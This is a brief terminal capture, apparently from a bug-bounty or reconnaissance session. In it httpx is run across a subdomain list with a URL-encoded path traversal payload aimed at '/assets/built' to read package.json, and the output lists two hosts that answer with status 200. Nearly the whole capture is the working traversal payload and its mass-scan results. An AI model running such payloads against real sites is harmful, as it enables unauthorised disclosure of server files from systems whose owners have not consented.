 ┌──(a10neh1㉿LAPTOP-C7KS6AJM)-[~]
└─$ httpx -l subs.txt -path "/assets/built%2F..%2F..%2F/package.json" -status-code -mc 200
httpx
projectdiscovery.io
[INF] Current httpx version v1.2.9 (outdated)
https:///assets/built/../..//package.json [200]
https:///assets/built/../..//package.json [200]